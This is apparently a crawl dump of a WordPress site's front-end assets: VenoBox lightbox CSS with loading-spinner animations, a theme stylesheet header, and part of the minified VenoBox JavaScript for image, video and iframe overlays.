    max-width: 100%;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    object-fit: contain;
    object-position: center;
}

.vbox-child {
    /* box-shadow: 0 0 12px rgba(0, 0, 0, .19), 0 6px 6px rgba(0, 0, 0, .23); */
    max-width: 100%;
    text-align: initial;
    height: 90vh;
    width: 100%;
    left: 0;
    top: 0;
}

.vbox-child img {
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -o-user-select: none;
    user-select: none;
    display: block
}

.vbox-grab .vbox-child img {
    cursor: grab
}

.vbox-content.swipe-left {
    margin-left: -200px !important
}

.vbox-content.swipe-right {
    margin-left: 200px !important
}

.vbox-preloader {
    -webkit-transform: translateZ(0);
    -moz-transform: translateZ(0);
    -o-transform: translateZ(0);
    transform: translateZ(0)
}

.vbox-preloader .vbox-preloader-inner {
    opacity: 1;
    transition: opacity .2s
}

.vbox-hidden {
    display: none
}

.vbox-preloader.vbox-hidden .vbox-preloader-inner {
    opacity: 0
}

.vbox-backdrop {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    -webkit-transform: translateZ(-1px);
    -moz-transform: translateZ(-1px);
    -o-transform: translateZ(-1px);
    transform: translateZ(-1px);
    z-index: 0
}

.vbox-tooltip {
    position: relative;
    display: inline-block
}

.vbox-tooltip .vbox-tooltip-text {
    visibility: hidden;
    color: #fff;
    text-align: center;
    padding: 0;
    position: absolute;
    z-index: 1;
    bottom: 100%;
    left: 0;
    opacity: 0;
    transition: opacity .3s;
    margin-bottom: 2px;
    font-family: sans-serif
}

.vbox-top .vbox-tooltip .vbox-tooltip-text {
    bottom: auto;
    top: 100%;
    margin-bottom: 0;
    margin-top: 2px
}

.vbox-tooltip-inner {
    padding: 5px 10px;
    background-color: rgba(0, 0, 0, .9);
    border-radius: 6px;
    font-size: 10px
}

.vbox-tooltip:hover .vbox-tooltip-text {
    visibility: visible;
    opacity: 1
}

.vbox-overlay {
    --sk-size: 40px;
    --sk-color: #333
}

.sk-center {
    margin: auto
}

.sk-plane {
    width: var(--sk-size);
    height: var(--sk-size);
    background-color: var(--sk-color);
    animation: sk-plane 1.2s infinite ease-in-out
}

@keyframes sk-plane {
    0% {
        transform: perspective(120px) rotateX(0) rotateY(0)
    }

    50% {
        transform: perspective(120px) rotateX(-180.1deg) rotateY(0)
    }

    100% {
        transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg)
    }
}

.sk-chase {
    width: var(--sk-size);
    height: var(--sk-size);
    position: relative;
    animation: sk-chase 2.5s infinite linear both
}

.sk-chase-dot {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    animation: sk-chase-dot 2s infinite ease-in-out both
}

.sk-chase-dot:before {
    content: '';
    display: block;
    width: 25%;
    height: 25%;
    background-color: var(--sk-color);
    border-radius: 100%;
    animation: sk-chase-dot-before 2s infinite ease-in-out both
}

.sk-chase-dot:nth-child(1) {
    animation-delay: -1.1s
}

.sk-chase-dot:nth-child(2) {
    animation-delay: -1s
}

.sk-chase-dot:nth-child(3) {
    animation-delay: -.9s
}

.sk-chase-dot:nth-child(4) {
    animation-delay: -.8s
}

.sk-chase-dot:nth-child(5) {
    animation-delay: -.7s
}

.sk-chase-dot:nth-child(6) {
    animation-delay: -.6s
}

.sk-chase-dot:nth-child(1):before {
    animation-delay: -1.1s
}

.sk-chase-dot:nth-child(2):before {
    animation-delay: -1s
}

.sk-chase-dot:nth-child(3):before {
    animation-delay: -.9s
}

.sk-chase-dot:nth-child(4):before {
    animation-delay: -.8s
}

.sk-chase-dot:nth-child(5):before {
    animation-delay: -.7s
}

.sk-chase-dot:nth-child(6):before {
    animation-delay: -.6s
}

@keyframes sk-chase {
    100% {
        transform: rotate(360deg)
    }
}

@keyframes sk-chase-dot {
    100%, 80% {
        transform: rotate(360deg)
    }
}

@keyframes sk-chase-dot-before {
    50% {
        transform: scale(.4)
    }

    0%, 100% {
        transform: scale(1)
    }
}

.sk-bounce {
    width: var(--sk-size);
    height: var(--sk-size);
    position: relative
}

.sk-bounce-dot {
    width: 100%;
    height: 100%;
    border-radius: 50%;
    background-color: var(--sk-color);
    opacity: .6;
    position: absolute;
    top: 0;
    left: 0;
    animation: sk-bounce 2s infinite cubic-bezier(.455, .03, .515, .955)
}

.sk-bounce-dot:nth-child(2) {
    animation-delay: -1s
}

@keyframes sk-bounce {
    0%, 100% {
        transform: scale(0)
    }

    45%, 55% {
        transform: scale(1)
    }
}

.sk-wave {
    width: var(--sk-size);
    height: var(--sk-size);
    display: flex;
    justify-content: space-between
}

.sk-wave-rect {
    background-color: var(--sk-color);
    height: 100%;
    width: 15%;
    animation: sk-wave 1.2s infinite ease-in-out
}

.sk-wave-rect:nth-child(1) {
    animation-delay: -1.2s
}

.sk-wave-rect:nth-child(2) {
    animation-delay: -1.1s
}

.sk-wave-rect:nth-child(3) {
    animation-delay: -1s
}

.sk-wave-rect:nth-child(4) {
    animation-delay: -.9s
}

.sk-wave-rect:nth-child(5) {
    animation-delay: -.8s
}

@keyframes sk-wave {
    0%, 100%, 40% {
        transform: scaleY(.4)
    }

    20% {
        transform: scaleY(1)
    }
}

.sk-pulse {
    width: var(--sk-size);
    height: var(--sk-size);
    background-color: var(--sk-color);
    border-radius: 100%;
    animation: sk-pulse 1.2s infinite cubic-bezier(.455, .03, .515, .955)
}

@keyframes sk-pulse {
    0% {
        transform: scale(0)
    }

    100% {
        transform: scale(1);
        opacity: 0
    }
}

.sk-flow {
    width: calc(var(--sk-size) * 1.3);
    height: calc(var(--sk-size) * 1.3);
    display: flex;
    justify-content: space-between
}

.sk-flow-dot {
    width: 25%;
    height: 25%;
    background-color: var(--sk-color);
    border-radius: 50%;
    animation: sk-flow 1.4s cubic-bezier(.455, .03, .515, .955) 0s infinite both
}

.sk-flow-dot:nth-child(1) {
    animation-delay: -.3s
}

.sk-flow-dot:nth-child(2) {
    animation-delay: -.15s
}

@keyframes sk-flow {
    0%, 100%, 80% {
        transform: scale(.3)
    }

    40% {
        transform: scale(1)
    }
}

.sk-swing {
    width: var(--sk-size);
    height: var(--sk-size);
    position: relative;
    animation: sk-swing 1.8s infinite linear
}

.sk-swing-dot {
    width: 45%;
    height: 45%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    margin: auto;
    background-color: var(--sk-color);
    border-radius: 100%;
    animation: sk-swing-dot 2s infinite ease-in-out
}

.sk-swing-dot:nth-child(2) {
    top: auto;
    bottom: 0;
    animation-delay: -1s
}

@keyframes sk-swing {
    100% {
        transform: rotate(360deg)
    }
}

@keyframes sk-swing-dot {
    0%, 100% {
        transform: scale(.2)
    }

    50% {
        transform: scale(1)
    }
}

.sk-circle {
    width: var(--sk-size);
    height: var(--sk-size);
    position: relative
}

.sk-circle-dot {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0
}

.sk-circle-dot:before {
    content: '';
    display: block;
    width: 15%;
    height: 15%;
    background-color: var(--sk-color);
    border-radius: 100%;
    animation: sk-circle 1.2s infinite ease-in-out both
}

.sk-circle-dot:nth-child(1) {
    transform: rotate(30deg)
}

.sk-circle-dot:nth-child(2) {
    transform: rotate(60deg)
}

.sk-circle-dot:nth-child(3) {
    transform: rotate(90deg)
}

.sk-circle-dot:nth-child(4) {
    transform: rotate(120deg)
}

.sk-circle-dot:nth-child(5) {
    transform: rotate(150deg)
}

.sk-circle-dot:nth-child(6) {
    transform: rotate(180deg)
}

.sk-circle-dot:nth-child(7) {
    transform: rotate(210deg)
}

.sk-circle-dot:nth-child(8) {
    transform: rotate(240deg)
}

.sk-circle-dot:nth-child(9) {
    transform: rotate(270deg)
}

.sk-circle-dot:nth-child(10) {
    transform: rotate(300deg)
}

.sk-circle-dot:nth-child(11) {
    transform: rotate(330deg)
}

.sk-circle-dot:nth-child(1):before {
    animation-delay: -1.1s
}

.sk-circle-dot:nth-child(2):before {
    animation-delay: -1s
}

.sk-circle-dot:nth-child(3):before {
    animation-delay: -.9s
}

.sk-circle-dot:nth-child(4):before {
    animation-delay: -.8s
}

.sk-circle-dot:nth-child(5):before {
    animation-delay: -.7s
}

.sk-circle-dot:nth-child(6):before {
    animation-delay: -.6s
}

.sk-circle-dot:nth-child(7):before {
    animation-delay: -.5s
}

.sk-circle-dot:nth-child(8):before {
    animation-delay: -.4s
}

.sk-circle-dot:nth-child(9):before {
    animation-delay: -.3s
}

.sk-circle-dot:nth-child(10):before {
    animation-delay: -.2s
}

.sk-circle-dot:nth-child(11):before {
    animation-delay: -.1s
}

@keyframes sk-circle {
    0%, 100%, 80% {
        transform: scale(0)
    }

    40% {
        transform: scale(1)
    }
}

.sk-circle-fade {
    width: var(--sk-size);
    height: var(--sk-size);
    position: relative
}

.sk-circle-fade-dot {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0
}

.sk-circle-fade-dot:before {
    content: '';
    display: block;
    width: 15%;
    height: 15%;
    background-color: var(--sk-color);
    border-radius: 100%;
    animation: sk-circle-fade 1.2s infinite ease-in-out both
}

.sk-circle-fade-dot:nth-child(1) {
    transform: rotate(30deg)
}

.sk-circle-fade-dot:nth-child(2) {
    transform: rotate(60deg)
}

.sk-circle-fade-dot:nth-child(3) {
    transform: rotate(90deg)
}

.sk-circle-fade-dot:nth-child(4) {
    transform: rotate(120deg)
}

.sk-circle-fade-dot:nth-child(5) {
    transform: rotate(150deg)
}

.sk-circle-fade-dot:nth-child(6) {
    transform: rotate(180deg)
}

.sk-circle-fade-dot:nth-child(7) {
    transform: rotate(210deg)
}

.sk-circle-fade-dot:nth-child(8) {
    transform: rotate(240deg)
}

.sk-circle-fade-dot:nth-child(9) {
    transform: rotate(270deg)
}

.sk-circle-fade-dot:nth-child(10) {
    transform: rotate(300deg)
}

.sk-circle-fade-dot:nth-child(11) {
    transform: rotate(330deg)
}

.sk-circle-fade-dot:nth-child(1):before {
    animation-delay: -1.1s
}

.sk-circle-fade-dot:nth-child(2):before {
    animation-delay: -1s
}

.sk-circle-fade-dot:nth-child(3):before {
    animation-delay: -.9s
}

.sk-circle-fade-dot:nth-child(4):before {
    animation-delay: -.8s
}

.sk-circle-fade-dot:nth-child(5):before {
    animation-delay: -.7s
}

.sk-circle-fade-dot:nth-child(6):before {
    animation-delay: -.6s
}

.sk-circle-fade-dot:nth-child(7):before {
    animation-delay: -.5s
}

.sk-circle-fade-dot:nth-child(8):before {
    animation-delay: -.4s
}

.sk-circle-fade-dot:nth-child(9):before {
    animation-delay: -.3s
}

.sk-circle-fade-dot:nth-child(10):before {
    animation-delay: -.2s
}

.sk-circle-fade-dot:nth-child(11):before {
    animation-delay: -.1s
}

@keyframes sk-circle-fade {
    0%, 100%, 39% {
        opacity: 0;
        transform: scale(.6)
    }

    40% {
        opacity: 1;
        transform: scale(1)
    }
}

.sk-grid {
    width: var(--sk-size);
    height: var(--sk-size)
}

.sk-grid-cube {
    width: 33.33%;
    height: 33.33%;
    background-color: var(--sk-color);
    float: left;
    animation: sk-grid 1.3s infinite ease-in-out
}

.sk-grid-cube:nth-child(1) {
    animation-delay: .2s
}

.sk-grid-cube:nth-child(2) {
    animation-delay: .3s
}

.sk-grid-cube:nth-child(3) {
    animation-delay: .4s
}

.sk-grid-cube:nth-child(4) {
    animation-delay: .1s
}

.sk-grid-cube:nth-child(5) {
    animation-delay: .2s
}

.sk-grid-cube:nth-child(6) {
    animation-delay: .3s
}

.sk-grid-cube:nth-child(7) {
    animation-delay: 0s
}

.sk-grid-cube:nth-child(8) {
    animation-delay: .1s
}

.sk-grid-cube:nth-child(9) {
    animation-delay: .2s
}

@keyframes sk-grid {
    0%, 100%, 70% {
        transform: scale3D(1, 1, 1)
    }

    35% {
        transform: scale3D(0, 0, 1)
    }
}

.sk-fold {
    width: var(--sk-size);
    height: var(--sk-size);
    position: relative;
    transform: rotateZ(45deg)
}

.sk-fold-cube {
    float: left;
    width: 50%;
    height: 50%;
    position: relative;
    transform: scale(1.1)
}

.sk-fold-cube:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: var(--sk-color);
    animation: sk-fold 2.4s infinite linear both;
    transform-origin: 100% 100%
}

.sk-fold-cube:nth-child(2) {
    transform: scale(1.1) rotateZ(90deg)
}

.sk-fold-cube:nth-child(4) {
    transform: scale(1.1) rotateZ(180deg)
}

.sk-fold-cube:nth-child(3) {
    transform: scale(1.1) rotateZ(270deg)
}

.sk-fold-cube:nth-child(2):before {
    animation-delay: .3s
}

.sk-fold-cube:nth-child(4):before {
    animation-delay: .6s
}

.sk-fold-cube:nth-child(3):before {
    animation-delay: .9s
}

@keyframes sk-fold {
    0%, 10% {
        transform: perspective(140px) rotateX(-180deg);
        opacity: 0
    }

    25%, 75% {
        transform: perspective(140px) rotateX(0);
        opacity: 1
    }

    100%, 90% {
        transform: perspective(140px) rotateY(180deg);
        opacity: 0
    }
}

.sk-wander {
    width: var(--sk-size);
    height: var(--sk-size);
    position: relative
}

.sk-wander-cube {
    background-color: var(--sk-color);
    width: 20%;
    height: 20%;
    position: absolute;
    top: 0;
    left: 0;
    --sk-wander-distance: calc(var(--sk-size) * 0.75);
    animation: sk-wander 2s ease-in-out -2s infinite both
}

.sk-wander-cube:nth-child(2) {
    animation-delay: -.5s
}

.sk-wander-cube:nth-child(3) {
    animation-delay: -1s
}

@keyframes sk-wander {
    0% {
        transform: rotate(0)
    }

    25% {
        transform: translateX(var(--sk-wander-distance)) rotate(-90deg) scale(.6)
    }

    50% {
        transform: translateX(var(--sk-wander-distance)) translateY(var(--sk-wander-distance)) rotate(-179deg)
    }

    50.1% {
        transform: translateX(var(--sk-wander-distance)) translateY(var(--sk-wander-distance)) rotate(-180deg)
    }

    75% {
        transform: translateX(0) translateY(var(--sk-wander-distance)) rotate(-270deg) scale(.6)
    }

    100% {
        transform: rotate(-360deg)
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.plasmacomp.com/wp-content/themes/redias/style.css?ver=6.9
body_size: 280
content:
/*
Theme Name: Redias
Theme URI: https://themes.dynamiclayers.net/redias
Author: DynamicLayers
Author URI: https://themeforest.net/user/dynamiclayers
Description: Redias is a creative digital agency WordPress theme. Specially designed for creative multipurpose, startup agency, minimal portfolio, agencies, or project showcase websites.
Version: 1.0.1
Tested up to: 6.4.3
Requires PHP: 7.4
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/old-licenses/gpl-2.0.html
Text Domain: redias
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
*/

--- FILE ---
content_type: text/javascript
request_url: https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/js/lib/venobox.min.js?ver=1.0.0
body_size: 4950
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).VenoBox=t()}(this,function(){"use strict";let e,t,o,n,s,i,a,r,l,d,c,v,u,b,p,g,f,m,y,x,L,h,w,k,S,C,E,q,M,A,P,T,j,H,O;const z='<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 16 16" fill="currentColor">',B=z+'<path d="M.5 9.9a.5.5 0 0 1 .5.5v2.5a1 1 0 0 0 1 1h12a1 1 0 0 0 1-1v-2.5a.5.5 0 0 1 1 0v2.5a2 2 0 0 1-2 2H2a2 2 0 0 1-2-2v-2.5a.5.5 0 0 1 .5-.5z"/><path d="M7.646 11.854a.5.5 0 0 0 .708 0l3-3a.5.5 0 0 0-.708-.708L8.5 10.293V1.5a.5.5 0 0 0-1 0v8.793L5.354 8.146a.5.5 0 1 0-.708.708l3 3z"/></svg>',I=z+'<path fill-rule="evenodd" d="M3.5 6a.5.5 0 0 0-.5.5v8a.5.5 0 0 0 .5.5h9a.5.5 0 0 0 .5-.5v-8a.5.5 0 0 0-.5-.5h-2a.5.5 0 0 1 0-1h2A1.5 1.5 0 0 1 14 6.5v8a1.5 1.5 0 0 1-1.5 1.5h-9A1.5 1.5 0 0 1 2 14.5v-8A1.5 1.5 0 0 1 3.5 5h2a.5.5 0 0 1 0 1h-2z"/><path fill-rule="evenodd" d="M7.646.146a.5.5 0 0 1 .708 0l3 3a.5.5 0 0 1-.708.708L8.5 1.707V10.5a.5.5 0 0 1-1 0V1.707L5.354 3.854a.5.5 0 1 1-.708-.708l3-3z"/></svg>',V=z+'<path fill-rule="evenodd" d="M10.854 7.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 1 1 .708-.708L7.5 9.793l2.646-2.647a.5.5 0 0 1 .708 0z"/><path d="M4 1.5H3a2 2 0 0 0-2 2V14a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V3.5a2 2 0 0 0-2-2h-1v1h1a1 1 0 0 1 1 1V14a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V3.5a1 1 0 0 1 1-1h1v-1z"/><path d="M9.5 1a.5.5 0 0 1 .5.5v1a.5.5 0 0 1-.5.5h-3a.5.5 0 0 1-.5-.5v-1a.5.5 0 0 1 .5-.5h3zm-3-1A1.5 1.5 0 0 0 5 1.5v1A1.5 1.5 0 0 0 6.5 4h3A1.5 1.5 0 0 0 11 2.5v-1A1.5 1.5 0 0 0 9.5 0h-3z"/></svg>',R=document.createElement("div");let D=0,Q=0,N=0,Z=50,W=!1,X=new Image;const Y={bounce:["sk-bounce","sk-bounce-dot",2],chase:["sk-chase","sk-chase-dot",6],circle:["sk-circle","sk-circle-dot",12],"circle-fade":["sk-circle-fade","sk-circle-fade-dot",12],flow:["sk-flow","sk-flow-dot",3],fold:["sk-fold","sk-fold-cube",4],grid:["sk-grid","sk-grid-cube",9],plane:["sk-plane","",0],pulse:["sk-pulse","",5],swing:["sk-swing","sk-swing-dot",2],wander:["sk-wander","sk-wander-cube",3],wave:["sk-wave","sk-wave-rec",5]},$={selector:".venobox",autoplay:!1,bgcolor:"#fff",border:"0",infinigall:!1,maxWidth:"100%",navigation:!0,navKeyboard:!0,navTouch:!0,navSpeed:300,numeration:!1,overlayClose:!0,overlayColor:"rgba(23,23,23,0.95)",popup:!1,ratio:"16x9",share:!1,shareStyle:"pill",spinner:"bounce",spinColor:"#d2d2d2",titleattr:"title",titlePosition:"top",titleStyle:"bar",toolsBackground:"#1C1C1C",toolsColor:"#d2d2d2",onPreOpen:function(){return!0},onPostOpen:function(){},onPreClose:function(){return!0},onNavComplete:function(){},onContentLoaded:function(){},onInit:function(){},jQuerySelectors:!1};function F(e,t,o){if("[object Object]"===Object.prototype.toString.call(e)){let n;for(n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.call(o,e[n],n,e)}else{let n=0,s=e.length;for(n=0;n<s;n++)t.call(o,e[n],n,e)}}function K(e){return e}function U({timing:e,draw:t,duration:o}){let n=performance.now();requestAnimationFrame(function s(i){let a=(i-n)/o;a>1&&(a=1);let r=e(a);t(r),a<1&&requestAnimationFrame(s)})}function _(e){if(!e)return!1;y=!0,r=e,h=!1,w=!1,S=e.getAttribute("data-maxwidth")||e.settings.maxWidth,C=e.getAttribute("data-overlay")||e.settings.overlayColor,E=e.getAttribute("data-ratio")||e.settings.ratio,q=e.getAttribute("data-autoplay")||e.settings.autoplay,M=e.getAttribute("data-href")||e.getAttribute("href"),P=e.getAttribute(e.settings.titleattr)||""}function G(){return!(!r||!document.body.classList.contains("vbox-open"))&&((!r.settings.onPreClose||"function"!=typeof r.settings.onPreClose||(r.settings.onPreClose(r,p,j,H),!1!==r.settings.onPreClose))&&(document.body.removeEventListener("keydown",te),document.body.classList.remove("vbox-open"),r.focus(),void U({duration:200,timing:K,draw:function(e){k.style.opacity=1-e,1===e&&k.remove()}})))}function J(){ve(j)}function ee(){ve(H)}function te(e){27===e.keyCode&&G(),O||(37==e.keyCode&&!0===w&&ve(H),39==e.keyCode&&!0===h&&ve(j),O=setTimeout(()=>{O=null},100))}function oe(e){a.classList.contains("vbox-"+e)||function(){y=!1,a.style.opacity=0,a.innerHTML=x;let e=a.querySelector(":first-child");e.classList.add("vbox-child"),e.style.padding=r.settings.border,e.style.backgroundColor=r.settings.bgcolor,e.style.maxWidth=S,e.style.transform="scale(0.9)",e.style.transition="transform 200ms";let t=a.querySelector(".vbox-child img");t&&t.addEventListener("dragstart",function(e){e.preventDefault()}),i.scrollTo(0,0),e.style.transform="scale(1)",U({duration:200,timing:K,draw:function(e){a.style.opacity=e,1===e&&u.classList.add("vbox-hidden")}}),r.settings.onContentLoaded&&"function"==typeof r.settings.onContentLoaded&&r.settings.onContentLoaded(x)}()}function ne(e,t,o){let n;if(a.classList.add("vbox-loading"),-1!==e.search(/.+\.mp4|og[gv]|webm/))x='<div class="venoratio venoratio-'+t+'"><video src="'+e+'"'+(n=o?" autoplay":"")+" controls>Your browser does not support the video tag.</video></div>";else{let s,i=function(e){let t;return e.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),RegExp.$3.indexOf("youtu")>-1?t="youtube":RegExp.$3.indexOf("vimeo")>-1&&(t="vimeo"),{type:t,id:RegExp.$6}}(e),a=(n=o?"?rel=0&autoplay=1":"?rel=0")+function(e){let t="",o=decodeURIComponent(e).split("?");if(void 0!==o[1]){let e,n,s=o[1].split("&");for(n=0;n<s.length;n++)t=t+"&"+(e=s[n].split("="))[0]+"="+e[1]}return encodeURI(t)}(e);"vimeo"==i.type?s="https://player.vimeo.com/video/":"youtube"==i.type&&(s="https://www.youtube.com/embed/"),x='<div class="venoratio venoratio-'+t+'"><iframe webkitallowfullscreen mozallowfullscreen allowfullscreen allow="autoplay" frameborder="0" src="'+s+i.id+a+'"></iframe></div>'}a.classList.remove("vbox-loading"),oe("animated")}function se(){var e;if(e=x,R.innerHTML=e,(g=R.querySelectorAll("img")).length){let e=0;F(g,function(t){let o=t.src;(X=new Image).onload=function(){++e==g.length&&(a.classList.remove("vbox-loading"),oe("animated"))},X.onerror=function(){++e==g.length&&(a.classList.remove("vbox-loading"),oe("animated"))},X.src=o})}else a.classList.remove("vbox-loading"),oe("animated")}function ie(e){if(!y){let t=.84*r.settings.navSpeed;a.style.transition="margin "+t+"ms ease-out, opacity "+t+"ms ease-out",A=v=e.pageY,D=Q=e.pageX,W=!0}}function ae(e){if(W){W=!1;let e=r,t=!1;(N=Q-D)<0&&h&&(e=j,t=!0),N>0&&w&&(e=H,t=!0),Math.abs(N)>=Z&&t?ve(e):(a.style.marginLeft=0,a.style.opacity=1)}}function re(e){if(W&&!y){Q=e.pageX,v=e.pageY,d=Q-D,c=v-A;let t=Math.abs(d);if(t>Math.abs(c)&&t<=180){let o=1.5*(1-t/180);e.preventDefault(),a.style.marginLeft=d+"px",a.style.opacity=o}}}function le(e){if(!e)return!1;T=e.dataset.gall,L=e.settings.numeration,f=e.settings.infinigall,o.innerHTML="";let s=e.dataset.vbtype;e.settings.share&&"iframe"!==s&&"inline"!==s&&"ajax"!==s&&function(e){if(navigator.canShare){const t={url:e};o.insertAdjacentHTML("beforeend",'<div class="vbox-link-btn vbox-share-mobile">'+I+"</div>"),o.querySelector(".vbox-share-mobile").addEventListener("click",function(e){e.preventDefault(),navigator.share(t)})}o.insertAdjacentHTML("beforeend",'<a target="_blank" href="'+e+'" download>'+B+"</a>"),o.insertAdjacentHTML("beforeend",'<div class="vbox-tooltip"><div class="vbox-link-btn vbox-share-copy"><span class="vbox-tooltip-text" id="myTooltip"></span>'+V+"</div ></div>"),o.querySelector(".vbox-share-copy").addEventListener("click",function(t){t.preventDefault();let o=document.getElementById("myTooltip");navigator.clipboard.writeText(e).then(function(){o.innerHTML='<div class="vbox-tooltip-inner">Copied</div>'},function(){console.log("copy failed")})})}(e.href),m=document.querySelectorAll('.vbox-item[data-gall="'+T+'"]'),l=Array.prototype.indexOf.call(m,e),m.length<2&&(f=!1,L=!1),j=m[l+1],H=m[l-1],!j&&f&&(j=m[0]),!H&&f&&(H=m[m.length-1]),m.length>=1?(p=l+1,t.innerHTML=p+" / "+m.length):p=1,L?t.classList.remove("vbox-hidden"):t.classList.add("vbox-hidden"),""!==P?n.classList.remove("vbox-hidden"):n.classList.add("vbox-hidden"),n.innerHTML=P,w=!1,h=!1,(j||f)&&(h=!0),(l>0||f)&&(w=!0),(w||h)&&e.settings.navTouch?(a.classList.add("vbox-grab"),a.addEventListener("touchstart",ie,!1),a.addEventListener("touchend",ae,!1),a.addEventListener("touchmove",re,!1),a.addEventListener("mousedown",ie,!1),a.addEventListener("mouseup",ae,!1),a.addEventListener("mouseout",ae,!1),a.addEventListener("mousemove",re,!1)):(a.classList.remove("vbox-grab"),a.removeEventListener("touchstart",ie,!1),a.removeEventListener("touchend",ae,!1),a.removeEventListener("touchmove",re,!1),a.removeEventListener("mousedown",ie,!1),a.removeEventListener("mouseup",ae,!1),a.removeEventListener("mouseout",ae,!1),a.removeEventListener("mousemove",re,!1));let i=k.querySelector(".vbox-next"),r=k.querySelector(".vbox-prev");w?r.classList.remove("vbox-hidden"):r.classList.add("vbox-hidden"),h?i.classList.remove("vbox-hidden"):i.classList.add("vbox-hidden"),e.settings.navigation||(i.classList.add("vbox-hidden"),r.classList.add("vbox-hidden"))}function de(t){e.style.backgroundColor=C,b.innerHTML=function(e){if(!e)return"Loading...";let t='<div class="sk-center '+e[0]+'">',o=0;for(o=0;o<e[2];o++)t+='<div class="'+e[1]+'"></div>';return t+="</div>"}(Y[t.settings.spinner]),k.style.setProperty("--sk-color",t.settings.spinColor),u.classList.remove("vbox-hidden"),o.classList.remove("vbox-top","vbox-bottom"),n.classList.remove("vbox-top","vbox-bottom"),"top"==t.settings.titlePosition?(n.classList.add("vbox-top"),o.classList.add("vbox-bottom")):(n.classList.add("vbox-bottom"),o.classList.add("vbox-top"));let s="bar"===t.settings.titleStyle?"100%":"auto",i="pill"===t.settings.titleStyle?"5em":"0",a="bar"===t.settings.shareStyle?"100%":"auto",r="pill"===t.settings.shareStyle?"5em":"0",l="transparent"===t.settings.titleStyle?"transparent":t.settings.toolsBackground,d="transparent"===t.settings.shareStyle?"transparent":t.settings.toolsBackground;k.style.setProperty("--vbox-title-width",s),k.style.setProperty("--vbox-title-radius",i),k.style.setProperty("--vbox-share-width",a),k.style.setProperty("--vbox-share-radius",r),k.style.setProperty("--vbox-tools-color",t.settings.toolsColor),k.style.setProperty("--vbox-title-background",l),k.style.setProperty("--vbox-share-background",d)}function ce(){if(!r)return!1;switch(r.dataset.vbtype){case"iframe":e=M,t=E,a.classList.add("vbox-loading"),x='<div class="venoratio venoratio-'+t+'"><iframe src="'+e+'"></iframe></div>',a.classList.remove("vbox-loading"),oe("animated");break;case"inline":!function(e){let t=document.querySelector(e);t&&(a.classList.add("vbox-loading"),x='<div class="vbox-inline">'+t.innerHTML+"</div>",a.classList.remove("vbox-loading"),oe("animated"))}(M);break;case"ajax":!function(e){a.classList.add("vbox-loading");let t=new XMLHttpRequest;t.open("GET",e,!0),t.onload=function(){x='<div class="vbox-inline">'+t.response+"</div>",se()},t.onerror=function(){x='<div class="vbox-inline"></div>',a.classList.remove("vbox-loading"),oe("animated")},t.send()}(M);break;case"video":ne(M,E,q);break;default:!function(e){X.onload=function(){x='<div class="vbox-child"><img src="'+e+'"></div>',a.classList.remove("vbox-loading"),oe("animated")},X.src=e}(M)}var e,t}function ve(e){if(!e||y||!document.body.classList.contains("vbox-open"))return!1;_(e),de(e);let t=.84*r.settings.navSpeed;a.style.transition="margin "+t+"ms ease-out, opacity "+t+"ms ease-out",e===H&&a.classList.add("swipe-right"),e===j&&a.classList.add("swipe-left"),u.classList.remove("vbox-hidden");let o=a.style.opacity;a.classList.add("vbox-animated","vbox-loading"),le(e),U({duration:r.settings.navSpeed,timing:K,draw:function(e){a.style.opacity=o-e/o,1===e&&(a.classList.remove("swipe-left","swipe-right","vbox-animated"),a.style.marginLeft=0,a.style.transition="",oe("loading"),y=!1,r.settings.onNavComplete&&"function"==typeof r.settings.onNavComplete&&r.settings.onNavComplete(r,p,j,H))}}),ce()}function ue(l){return!(document.body.classList.contains("vbox-open")||!l)&&(l.settings.onPreOpen&&"function"==typeof l.settings.onPreOpen&&l.settings.onPreOpen(l),!!l.settings.onPreOpen&&(_(l),document.body.insertAdjacentHTML("beforeend",s),document.body.classList.add("vbox-open"),k=document.querySelector(".vbox-overlay"),e=k.querySelector(".vbox-backdrop"),i=k.querySelector(".vbox-container"),a=i.querySelector(".vbox-content"),t=k.querySelector(".vbox-num"),o=k.querySelector(".vbox-share"),n=k.querySelector(".vbox-title"),u=k.querySelector(".vbox-preloader"),b=u.querySelector(".vbox-preloader-inner"),k.style.opacity=0,de(l),le(l),a.classList.add("vbox-animated","vbox-loading"),U({duration:200,timing:K,draw:function(e){k.style.opacity=e,1===e&&(a.classList.remove("vbox-animated"),y=!1,oe("loading"),r.settings.onPostOpen&&"function"==typeof r.settings.onPostOpen&&r.settings.onPostOpen(r,p,j,H))}}),ce(),l.settings.navKeyboard&&(document.body.addEventListener("keydown",te),document.body.addEventListener("keyup",()=>{O&&(clearTimeout(O),O=null)})),document.querySelector(".vbox-prev").addEventListener("click",function(){ve(H)}),document.querySelector(".vbox-next").addEventListener("click",function(){ve(j)}),void k.addEventListener("click",function(e){let t=document.querySelector(".vbox-close");t&&(t.contains(e.target)||t===e.target||r.settings.overlayClose&&e.target.classList.contains("vbox-overlay")||e.target.classList.contains("vbox-content")||e.target.classList.contains("vbox-backdrop")||e.target.classList.contains("vbox-close")||e.target.classList.contains("vbox-preloader")||e.target.classList.contains("vbox-container"))&&G()})))}const 